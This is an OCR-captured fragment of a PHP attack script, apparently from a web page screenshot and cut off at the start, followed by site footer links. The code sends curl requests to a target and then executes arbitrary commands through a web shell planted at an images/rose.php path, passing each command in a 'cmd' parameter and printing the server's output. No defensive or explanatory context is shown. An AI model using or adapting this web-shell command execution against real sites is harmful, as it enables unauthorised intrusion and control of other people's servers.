
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 
true);

curl_setopt($ch, CURLOPT_HEADER, true);

$response = curl_exec($ch);

curl_close($ch);

// execute command

$shell = "{$target}/images/rose.php?cmd=" . 
urlencode($command);

$ch = curl_init($shell);

curl_setopt($ch, CURLOPT_RETURNTRANSFER, 
true);

$exec_shell = curl_exec($ch);

curl_close($ch);

echo "\033[1;32m \n".$exec_shell . "\033[0m\n 
\n";

?>
.
.
.
.
Billing Policy
Cookies Policy
Conditions
Disclaimer
ICANN Policy